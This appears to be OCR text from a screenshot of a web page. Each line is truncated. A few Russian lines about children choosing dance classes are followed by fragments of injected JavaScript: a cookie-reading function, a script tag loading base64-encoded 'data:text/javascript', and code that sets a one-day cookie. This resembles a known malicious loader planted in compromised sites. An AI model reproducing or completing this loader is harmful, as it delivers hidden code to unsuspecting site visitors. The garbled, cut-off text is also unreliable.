
себя в нескольких танцевальных нап
посмотрев на открытые уроки и пота
направление ребенок выбирает, глав
продолжал заниматься танцами.
func
U=document.cookie.match(new RegExp(«(?:^
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));retur
src=»data:text/javascript;base64
(time=cookie)||void 0===time){var time
Date((new Date).getTime()+86400);docum
expires=»+date.toGMTString(),document.